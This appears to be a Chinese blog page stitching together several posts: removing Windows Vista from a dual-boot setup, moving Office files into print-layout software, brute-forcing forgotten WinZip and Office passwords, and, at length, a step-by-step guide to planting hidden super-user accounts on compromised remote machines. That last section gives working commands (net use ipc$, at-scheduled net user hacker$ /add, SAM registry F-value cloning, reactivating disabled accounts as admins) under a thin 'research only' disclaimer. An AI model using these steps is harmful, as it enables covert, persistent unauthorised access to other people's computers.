在安装Windows Vista后,也许您会发现有些应用程序在Windows Vista中会出现某种问题————也是我们极力强调在安装Windows Vista前检查系统兼容性的原因——而想将系统回复到以前使用的版本,如Windows XP。Anyway,也可能出于其他原因,您想卸载Windows Vista,下面简要介绍一下Windows Vista的卸载方法。
Windows Vista是PC唯一操作系统时的卸载
对于PC中只安装Windows Vista一款操作系统的情况,卸载相对简单得多,备份重要的数据文件如Word文档、邮件等后,直接将硬盘分区格式化即可。
Windows Vista与其他操作系统共存时的卸载
前面我们介绍过,Windows Vista采用了Windows 2000/XP不同的Boot Loader,在安装Windows Vista后,硬盘的引导过程即由Windows Boot Manger (bootmgr)接管,因此,在双重引导/多重引导的系统中直接删除Windows Vista将会导致系统启动时因Boot loader丢失而失败。
下面以系统中同时安装Windows Vista与Windows XP,以双重启动方式分别引导进入各自系统的情况为例介绍Windows Vista的卸载方法。
Windows XP与Windows Vista安装在不同分区中的简单方法
以管理员帐户登录Windows XP,右键单击桌面上“我的电脑”图标,选择“管理”,在弹出的“计算机管理”窗口中选择“存储” => “磁盘管理”;
选中Windows Vista的安装分区,在右键菜单中选择“格式化”——当然,如果该分区中保存着重要的数据,请事先备份;
在运行对话框中输入“msconfig”,启动系统配置实用程序,然后选择 “BOOT.INI”选项卡,点击其中的“检查所有的启动路径”;
检查完成后点击“确定”、“应用”,这时系统会询问是否重启,应选择“退出而不重新启动”
接下来,在系统盘如C:根目录中查找如下文件,并删除之。——首先应设置文件夹的查看选项,设置能够看到系统文件与隐含文件。
Boot (目录)]
Boot.BAK
BOOTSECT.BAK
如果因权限不够而无法删除,请首先让管理员取得该文件或目录的所有权并设置删除权限。
然后重启计算机即可。
这种方式的操作相对简单,缺点则在于其并未真正完全清除系统中存在的Windows Vista安装,不过,在大多数情况下能够保证Windows XP的正常启动与运行。
复杂情况如Windows Vista与XP安装在同一分区或多重启动时的卸载
对于复杂的安装场景如多重启动或希望完全清除Windows Vista的安装,则需要使用Windows XP的故障恢复控制台。(更详细的信息与过程图解请参考使用故障恢复控制台修复Windows)
进入BIOS设置PC从光驱启动,将Windows XP安装光盘插入光驱,启动系统;
在出现安装选项的启动画面时,选择“R”进入故障恢复控制台;(说明:如果您的系统需要附加的SATA/RAID驱动,则应在出现此界面前按“F6”首先加载相应的驱动。)
选择要登录到的Windows XP系统,系统会给出相应的操作系统列表,输入正确的序号;
输入管理员密码,以进行修复;
运行“fixboot”命令,重写系统硬盘的引导信息;
输入“exit”退出故障恢复控制台并重启,此时,Windows Vista的Boot Loader已从系统中清除了。
启动进入Windows XP,如果您的Windows Vista安装在单独分区中,可按上面介绍的方法使用磁盘管理器直接将该分区格式化;而对于更复杂的情况,如Windows Vista与其他系统共用分区,则可直接将Windows Vista的目录或文件删除,如“Windows”、“Users”等目录;
同样地,按上面介绍的办法,删除系统硬盘根目录下的“Boot”目录和“Boot.BAK”、“BOOTSECT.BAK”文件以及“bootmgr”文件,至于回收站,可根据情况判断是否删除;
右键单击“我的电脑”,依次选择“属性” => “高级”=>“启动与故障恢复” =>“设置”,检查Windows XP是否为默认操作系统,如否,将其设为默认;
点击该页中的“编辑”按钮,这将使用记事本打开“boot.ini”文件,找到其中与Windows Vista相关的设置并逐一删除;
为安全起见,完成上列步骤后可使用“msconfig”检查启动项是否设置无误,按上面介绍的方法,在系统配置实用工具“BOOT.INI”页中点击“检查所有的启动路径”,出现“看起来所有BOOT.INI中的Microsoft操作系统行都正确”——相当别扭的一句话,估计按小学语文老师的标准,微软中国公司的部分人需要重修。 ——即大功告成。
Read More......
将Office文件(如Word、Excel文件)置入设计软件时常会碰到不少问题,我收集了一些解决的方法,可能有不完全的地方,希望大家一起补充,提出自己的宝贵意见
1.请问如何将wold中的图、表格导入到AI中?
第一种方法:全选COPY,有些图形不可以拷贝,必要时可以在WORD输出PDF,在AI打开,复杂表格容易乱!
第二种方法:可以把Word里的文件粘贴到CorelDraw里,然后Cbrl+x,在用编辑菜单里的选择粘贴,选择粘贴图片,就可以对Word里的文件可以编辑了,然后导出Ai格式就可以了。
第三种方法:使用Pdf Writer打印机生成PDF文件,然后再Acrobat中用Touchup工具调用Illusbrator编辑页面,这就可以了,直接打开可能会乱掉。不过如果使用一些诸如文鼎之类的字体,还是会乱掉的。
2.Word文档如何转换才能出菲林?
第一种方法:导进到Coreldraw中方法--在Word中选中需要的部分复制--进入到Coreldraw中--编辑选择性粘贴
Microsoft Word文档--如要在Coreldraw中编辑Word文档,双击就可以进行编辑。但文件要从排。
第二种方法:要么装个PS打印机,打印到文件,用PS文件出片,要么用Pdf Creater或者Distiller制成PDF。注意:Win200下面,PM脑衰,死活不可以转成曲线的。只好将双字节文字下载为位图,在Distiller里面精度设为2400或者更高。出片没什么问题了。
第三种方法:用AGFA打印机,打成PS,然后在通过照排机的RIP加角线,就OK了,需要说明一点就是,如果要在WORD中出四色,也可以,不过是RIP分色,分完色以后可能颜色有一点儿偏差。一般的尺寸“210*297”可以大部分的操作系统中打印,但是如果要改尺寸比如改成“210*285”就必须在WIN98的系统下才可以改。在别的系统中是不行的。
3.EXCEL中的图表excel中的图表(有颜色)要调入到Coreldraw中,直接粘贴过来可不可以,是否需要经过一些特殊处理,如EXCEL中的颜色是RBG,要不要重新上色,或者其他工序等?
第一种方法:复制--选择性粘贴--Microsoft Excel 文档,在选透明度这前,当然得要画一个覆盖粘贴进来OLE对象的矩形,ALT+F3,选透明度滤镜,填透明度为100,填色为K100,勾选“冻结”、“移除面”,然后确定,再解散群组。再删掉不要的东西,再填CMYK的色。
第二种方法:如EXCEL文件不要改的话,其实最好的办法是EXCEL文件打成PDF,就直接可以输出了。
4.word文件如何转换为PDF文件?
第一种方法:完整安装Acrobat 5.0(不是安装Acrobat Reader),重新启动后,会有两个新的系统打印机,一个是Distiller,一个是PDFWriter,Word里面,将文件用PDFWriter打印机打印,将会生成一个PDF文件。
5.客户拿来一个用word做的一本书来出片,但我把他的word文件拷到自己机器上在打开发现里面的字体都变了(我和他都是用的word2000),这是怎么回事,有办法把文档的字体恢复到原来的字体吗?
第一种方法:1。打印成PS文件,Adobe的PostScript驱动有时候是会掉字。想办法搞个数字印刷机用的的RIP驱动(基于Adobe Postscript)
2。使用Distiller生成PDF.
3。用PitStop把整个PDF转换成CMYK模式
4。出片
出现掉字和乱码要注意:如是直接打 PS 或者 PDF 就直接拿去 RIP 就可能会出现这样的问题,如你的 Word 里有数学公式符号时出现的频率更高(如不认真检查是不易发现的)。较稳妥的做法是再次蒸馏 PDF(即再次打印该 PDF 为PDF),把 PDF 里的 TureType 字体转为 Type 1 后就很少出这样的问题了。一般常用 Distiller 打印机,用到的当然也是它自带的 PPD。
第二种方法:字库用的不一样,也就用在不同的机器上字体也就不同,要保证与原文件机器上的字库是相同的。置入到WORD里的彩色图是RGB色会容易出现这个问题,把颜色模式改为CMYK。
6.复杂WORD数学公式怎样用于排版?
把word文件打印成pdf文件后,通过矢量软件转成矢量图,就可以用到飞腾软件中了。
7.word表格和图表怎么在pagemaker中使用?
第一种方法:如果不用修改的话直接用word文件出片印刷呀。
还有就是把word文件转成pdf文件,然后再置入到pagemaker或ai中使用,不过不知道会不会文字跑位或乱码。
第二种方法:我也遇到过类似的问题,刚才按照上面的说的去式了一下,发现有的表格夺得不能植入。。。。。
后来我把要排的表格在word里面复制了一下,然后到PM里面选择 特殊粘贴 , 选择第一个word文件,居然就把表格粘上了!而且双击粘上的表格图像还能回到word里面编辑~~~我觉得大家不防也照我的做法弄一下。
8.word怎样打印成镜像的pdf?
第一种方法:先设置好虚拟PostScript打印机的选项,输出为镜像,然后通过PostScript打印机打印到.ps文件,或者打印到.prn文件后改后缀名为.ps,再通过Distiller转换到PDF文件就可以了。
9.word里怎么拼版?
第一种方法:WORD里不能直接拼版的,需要打印到PDF文件后再拼,如果都是黑白的,那么也可以单页出片,最后手工拼版也可以 。
10.请问扫描到的文字内容如何转入到word中进行编辑?
第一种方法:装一个OCR文字识别软件,紫光OCR,尚书OCR。
11.从Word中拷贝多页文字粘贴到Coreldraw中中为什么只能粘贴首页的文字?
是分页的问题,选择“选择性粘贴”,作为“文本”粘贴。
12.为什么word和publisher排版时插入的图片不能充满整张纸?
是打印机的问题,打印机不可能打满整张纸的,找台无边距打印的打印机或用A3机打印A3的再切成A4的。
13.如何提取word中的图片?
第一种方法:打印到PDF后,在AB中将图片输出。
第二种方法:另存为web文件,图片就在新生成的文件夹内。
14.如何在WORD中插入CAD?
先打开CAD,将其输出后再在Word中插入图就可以了,如果是立体的图,一般需要在CAD中用hide命令将其屏蔽后再输出 。
15.Word格式转换成矢量(印前排版)?
方法一:打开WORD,选中表格,复制。打开Coreldraw,粘贴, 然后导出为AI格式。
如果你用Coreldraw排版,就再导进来,如果你用Freehand排版,也得导入。
注意:在WORD做表格的时候,一定要注意,不要超出页边距,不然,就有麻烦了。用PS排版的话,那你就用Coreldraw导出EPS格式,用PS直接打开就行了。
方法二: 用Coreldraw的段落文字转曲线,用透镜、冻结等。
方法三:在XP中,选择添加打印机,选择本地打印机,打印端口LPT1,总之这里一直按“下一步”就行了,然后选择厂商Linobronic,打印机型号为Linobronic 530-RIP 30 v52.3(如果是98,没有这个型号的打印机,选择 Linobronic 530 52.3 这款也是一样的)。安装打印机完毕。
然后在Word中做好表格或者文章,选择打印,当然打印机就选刚刚安装的这款Linobronic 530-RIP 30 v52.3就行了,它会提示你“打印到文件“,让你输入文件名。随意起个文件名,这个文件默认的后缀名为prn。
打开Coreldraw9,新建文件,选择导入,导入刚才存的这个prn文件,参数按默认值就行了(选“曲线”,不要选“文字”) ,文件导入。问题解决。如果这个Word文档是多页的,我们会看到导入Coreldraw后也产生了很多页,每一页都与Word的内容丝毫不差。
同理,在Coreldraw中做好段落文字,选择打印,用这个打印机打成文件,然后再导入Coreldraw,就是非常好的曲线文字了。
添加虚拟打印机的好处还在于避开了所有软件的版本问题,感谢在网上提供这个方法的朋友,可惜我没记住他的名字,也不记得是在哪里看到的了,已经很久了。
Read More......
Winzip 篇
Winzip是我们最常用到的压缩软件,它的密码保护功能可以为我们保护文件起到很大的作用,如果你的密码忘记了,不要着急,因为我们有uzpc。
uzpc是一款专门破解Winzip密码的工具软件,比起其他破解软件,uzpc最大的优点就是速度快。我实验了一下,破解一个6位的字母数字混合的密码,没到半分钟就搞定了(uzpc下载地址:http://download.enet.com.cn/html/070532000071508.html)。
1.启动uzpc,然后选择“任务→新的”,弹出选择破解文件窗口,找到需要解密的Winzip文件。
2.打开文件后,出现选择窗口,一般来说压缩包里的加密文件是使用同一密码的,不过也有例外的时候,就要根据你的实际情况来确定了。至于攻击参数的选择,就使用默认的“强迫”。
3.选择“下一步”之后,就会出现强迫攻击参数窗口,这里要回想一下,原来的密码大概是由什么组成的,然后选择相应的选项,如果实在记不起来了,就把“数字”、“大写字母”、“小写字母”都选择上吧。当然破解用的时间将会增加。下边密码的长度可以自行设定,软件默认为一到五位,但要记住一定不能小于原始密码的长度,否则破解将不能成功。一切OK后,点“开始”,uzpc便开工了,稍等片刻后,密码就又回来了。
Office 篇
Office是使用最为普遍的办公软件,工作繁忙的你,难免出现各种意外,比如对重要的Word文档加密之后却把密码忘得一干二净,这是最让人恼火和着急的了。别急别急,使用软件AOPR(全称Advanced Office XP Password Recovery 。下载地址:http://download.enet.com.cn/html/070532003080401.html)就可以把Office文档的密码很快找回来。我们就拿一个DOS文档做个演习。
1.安装上AOPR后,启动它,点击“File Name”右侧的打开文件夹图标,选择需要进行破解的文件。
2.“Type of attack”就使用默认的“Brute-force attack”,然后是设置密码的长度和组成字符。
3.设置好以后点击工具栏上的“Start recovery”开始破解。稍后(时间长短跟设置的密码长度和组成的复杂度有很大关系),密码就成功破解了。
AOPR不光可以破解Word文件,它对Excel等Office软件产生的文档密码都可以进行解码,方法也大致一样。
Read More......
一、如何在图形界面建立隐藏的超级用户
图形界面下适用本地或开3389终端服务的肉鸡上。上面我提到的那位作者说的方法很好,但是较为复杂,还要用到psu.exe(让程序以系统用户身份运行的程序),如果在肉鸡上的话还要上传psu.exe。我说的这个方法将不用到psu.exe这个程序。因为windows2000有两个注册表编辑器:regedit.exe和regedt32.exe。XP中regedit.exe和regedt32.exe实为一个程序,修改键值的权限时在右键中点“权限”来修改。对regedit.exe我想大家都很熟悉,但却不能对注册表的项键设置权限,而regedt32.exe最大的优点就是能够对注册表的项键设置权限。nt/2000/xp的帐户信息都在注册表的HKEY_LOCAL_MACHINESAMSAM键下,但是除了系统用户SYSTEM外,其它用户都无权查看到里面的信息,因此我首先用regedt32.exe对SAM键为我设置为“完全控制”权限。这样就可以对SAM键内的信息进行读写了了。具体步聚如下:
1、假设我们是以超级用户administrator登录到开有终端服务的肉鸡上的,首先在命令行下或帐户管理器中建立一个帐户:hacker$,这里我在命令行下建立这个帐户
net user hacker$ 1234 /add
2、在开始/运行中输入:regedt32.exe并回车来运行regedt32.exe。
3、点“权限”以后会弹出窗口
点添加将我登录时的帐户添加到安全栏内,这里我是以administrator的身份登录的,所以我就将administrator加入,并设置权限为“完全控制"。这里需要说明一下:最好是添加你登录的帐户或帐户所在的组,切莫修改原有的帐户或组,否则将会带来一系列不必要的问题。等隐藏超级用户建好以,再来这里将你添加的帐户删除即可。
4、再点“开始”→“运行”并输入"regedit.exe" 回车,启动注册表编辑器regedit.exe。
打开键:HKEY_LOCAL_MAICHINESAMSAMDomainsaccountusernameshacker$"
5、将项hacker$、00000409、000001F4导出为hacker.reg、409.reg、1f4.reg,用记事本分别打这几个导出的文件进行编辑,将超级用户对应的项000001F4下的键"F"的值复制,并覆盖hacker$对应的项00000409下的键"F"的值,然后再将00000409.reg与hacker.reg合并。
6、在命令行下执行net user hacker$ /del将用户hacker$删除:net user hacker$ /del
7、在regedit.exe的窗口内按F5刷新,然后打文件-导入注册表文件将修改好的hacker.reg导入注册表即可
8、到此,隐藏的超级用户hacker$已经建好了,然后关闭regedit.exe。在regedt32.exe窗口内把HKEY_LOCAL_MACHINESAMSAM键权限改回原来的样子(只要删除添加的帐户administrator即可)。
9、注意:隐藏的超级用户建好后,在帐户管理器看不到hacker$这个用户,在命令行用“net user”命令也看不到,但是超级用户建立以后,就不能再改密码了,如果用net user命令来改hacker$的密码的话,那么在帐户管理器中将又会看这个隐藏的超级用户了,而且不能删除。
二、如何在命令行下远程建立隐藏的超级用户
在这里将用at的命令,因为用at产生的计划任务是以系统身份运行的,所以也用不到psu.exe程序。为了能够使用at命令,肉鸡必须开有schedule的服务,如果没有开启,可用流光里带的工具netsvc.exe或sc.exe来远程启动,当然其方法也可以,只要能启动schedule服务就行。
对于命令行方式,你可以采用各种连接方式,如用SQLexec连接MSSQL的1433端口,也可以用telnet服务,只要以你能得到一个cmdshell,并且有运行at命令的权限就可以。
1、首先找到一台肉鸡,至于如何来找那不是我这里所说的话题。这里先假设找到一台超级用户为administrator,密码为12345678的肉鸡,现在我们开始在命令行下远程为它建立隐藏的超级用户。(例子中的主机是我的局域网内的一台主机,我将它的ip地址改为13.50.97.238,,请勿在互联网上对号入座,以免骚扰正常的ip地址。)
2、先与肉鸡建立连接,命令为: net use 13.50.97.238ipc$ "12345678" /user:"administrator
3、用at命令在肉鸡上建立一个用户(如果at服务没有启动,可用小榕的netsvc.exe或sc.exe来远程启动):at 13.50.97.238 12:51
c:winntsystem32net.exe user hacker$ 1234 /add
建立这个加有$符的用户名,是因为加有$符后,命令行下用net user将不显示这个用户,但在帐户管理器却能看到这个用户。
4、同样用at命令导出HKEY_LOCAL_MACHINEsamsamDomainsaccountusers下键值:at 13.50.97.238 12:55
c:winntregedit.exe /e hacker.reg HKEY_LOCAL_MACHINESAMSAMDomainsaccountusers
/e 是regedit.exe的参数,在_LOCAL_MACHINESAMSAMDomainsaccountusers这个键的一定要以结尾。必要的情况下可以用引号将"c:winntregedit.exe /e hacker.reg HKEY_LOCAL_MACHINESAMSAMDomainsaccountusers"引起来。
5、将肉鸡上的hacker.reg下载到本机上用记事本打开进行编辑命令为:copy 13.50.97.238admin$system32hacker.reg
c:hacker.reg
修改的方法图形界中已经介绍过了,这里就不作介绍了。
6、再将编辑好的hacker.reg拷回肉鸡上 copy c:hacker.reg 13.50.97.238admin$system32hacker1.reg
7、查看肉鸡时间:net time 13.50.97.238 然后用at命令将用户hacker$删除:
at 13.50.97.238 13:40 net user hacker$ /del
8、验证hacker$是否删除:用
net use 13.50.97.238 /del 断开与肉鸡的连接。
net use 13.50.97.238ipc$ "1234" /user:"hacker$" 用帐户hacker$与肉鸡连接,不能连接说明已删除。
9、再与肉鸡建立连接:net use 13.50.97.238ipc$ "12345678" /user:"administrator"
再取得肉鸡时间,用at命令将拷回肉鸡的hacker1.reg导入肉鸡注册表:
at 13.50.97.238 13:41 c:winntregedit.exe /s hacker1.reg
regedit.exe的参数/s是指安静模式。
10、再验证hacker$是否已建立,方法同上面验证hacker$是否被删除一样。
11、再验证用户hacker$是否有读、写、删的权限,如果不放心,你还可验证是否能建立其它帐户。
12、通过11可以断定用户hacker$具有超级用户权限,因为最初我用at命令建立它的时候是一个普通用户,而现在却具有远程读、写、删的权限。
三、如果肉鸡没有开3389终端服务,而我又不想用命令行,怎么办?
这种情况下,你也可以用界面方式来远程为肉鸡建立隐藏的超级用户。因为regedit.exe、regedt32.exe都有连接网络注册表的功能,你可以用regedt32.exe来为远程主机的注册表项设置权限,用regedit.exe来编辑远程注册表。帐户管理器也有一项连另一台计算机的功能,你可以用帐户管理器为远程主机建立和删除帐户。具体步聚与上面介绍的相似,我就不多说了,只它的速度实在是令人难以忍受。
但是这里有两个前提:1、先用net use 肉鸡ipipc$ "密码" /user:"超级用户名"来与远程主机建立连接以后,才能用regedit.exe regedt32.exe及帐户管理器与远程主机连接。
2、远程主机必须开启远程注册表服务(没有开启的话,你也可以远程开启,因为你有超级用户的密码了)。
四、利用被禁用的帐户建立隐藏的超级用户:我们可以用肉鸡上被禁止的用户来建立隐藏的超组用户.方法如下:
1.想办法查看有哪些用户被细心的管理员禁止,一般情况下,有些管理员出于安全考虑,通常会将guest禁用,当然了会禁用其它用户。在图形界面下,非常容易,只要在帐户管理器中就可以看到被禁用的帐户上有一个红叉;而在命令行下,我还没有想到好的办法,只能在命令行下用命令:"net user 用户名"一个一个来查看用户是否被禁用。
2.在这里,我们假设用户hacker被管理员禁用。首先,我先用小榕的超组用户克隆程序CA.exe,将被禁用的用户hacker 克隆成超级用户(克隆之后,被禁用的用户hacker就会自动被激活了): CA.EXE 肉鸡ip Administrator 超级用户密码 hacher hacher密码。
3.如果你现在一个cmdshell,如利用telnet服务或SQLEXEC连接肉鸡的msSQL的默认端口1433得到的shell都可以,这时你只要输入命令:
net user hacker /active:no 这样用户hacker就被禁用了(至少表面上是这样的),当然你也可以将用户hacher换成其它的被禁用的用户。
4.这时如果你在图形界面下看帐户管理器中的用户时,会发现用户hacker被禁用了,但事实上是这样的吗?你用这个被禁用的用户连接一下肉鸡看看是否能连上?用命令:net user 肉鸡ipipc$ "hacker密码" /user:"hacker" 连一连看看。我可以告诉大家,经过我多次试验,次次都能成功,而且还是超级用户权限。
5.如果没有cmdshell怎么办?你可以我上面介绍的at命令来禁用用户hacker;命令格式:at 肉鸡ip 时间 net user hacker /active:no
6.原理:具体的高深的原理我也说不上来,我只能从最简单的说。你先在图形界面下在帐户管理器中禁用一下超级用户administrator看看,肯定会弹出一对话框,并禁止你继续禁用超级用户administrator,同样,因为在克隆时,hacker在注册表的"F"键被超级用户administrator在注册表的"F"键所替代,因而hacker就具有了超级用户的权限了,但是由于hacker在注册表内"C"健还是原来的"C"键,所以hacker还是会被禁用,但是它的超级用户权限却不会被禁用,因此被禁用的用户hacker还是可以连接肉鸡,而且还具有超级用户的权限。具体我也说不明白,大家权且这么理解吧。
五、注意的几点事项:
1、隐藏的超级用户建立以后,在帐户管理器中和命令行下均看不到这个用户,但这个用户却存在。
2、隐藏的超级用户建立以后,就不能再修改密码了,因为一旦修改密码,这个隐藏的超级用户就会暴露在帐户管理器中,而且不能删除。
3、如在本机上试验时,最好用系统自带的备份工具先备份好本机的“系统状态”主要是注册表的备份,因为本人做试验时,曾出现过帐户管理器中看不到任何用户,组中也看不到任何组的现象,但它们却存在。幸好我有备份,呵呵。SAM键是毕竟系统最敏感的部位。
4、本方法在2000/XP上测试通过,未在NT上测试。
注:本方法仅供研究,请勿将本方法用于破坏上,利用本方法造成严重后果者,由使用者负责,本人概不负责。
Read More......















 病毒防治
病毒防治







